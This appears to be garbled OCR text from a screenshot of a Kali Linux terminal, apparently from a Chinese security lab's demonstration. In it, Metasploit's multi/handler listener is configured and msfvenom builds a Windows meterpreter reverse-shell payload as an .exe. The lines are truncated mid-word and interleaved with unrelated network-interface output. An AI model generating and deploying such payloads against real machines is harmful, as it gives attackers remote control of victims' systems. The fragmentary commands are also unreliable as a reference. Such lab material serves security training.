 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
packets 86977  bytes 1450521
TX errors 0  dropped 0  overruns
root@kali:~# msfvenom -p windows/meterp
RT=6666 -f exe > /home/test.exe
[-] No platform was selected, choosing
ayload
[-] No arch selected, selecting arch:
No encoder or badchars specified, outpu
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# show sessions
bash: show: command not found
root@kali:~# show session
弥天安全实验室